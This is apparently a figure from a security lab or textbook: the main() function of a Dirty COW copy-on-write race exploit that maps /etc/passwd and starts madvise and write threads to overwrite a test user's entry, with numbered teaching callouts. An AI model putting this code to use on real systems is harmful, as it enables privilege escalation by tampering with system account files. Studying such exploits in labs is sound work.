 void *map;
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "testcow:x:1001"); ①
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size); ②
pthread_create(&pth2, NULL, writeThread, position); ③
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}